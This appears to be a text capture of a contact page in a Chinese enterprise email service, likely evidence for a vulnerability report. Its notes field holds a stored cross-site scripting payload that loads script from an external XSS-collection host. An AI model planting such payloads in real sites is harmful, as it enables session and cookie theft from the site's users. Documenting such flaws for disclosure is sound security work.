 互动营销 企业邮箱 通讯录 个人平台 企业管理 凡科服务
组
查看联系人
返回 删除联系人 编辑联系人
组
wooyun
邮箱：
性别： 男
手机：
电话：
生日：
所属组： 111
备注： <script src=http://xssnow.com/W5QZ></script>
公司信息
公司：
职务：
传真：
地址：
邮编：
公司网址：
www.wooyun.org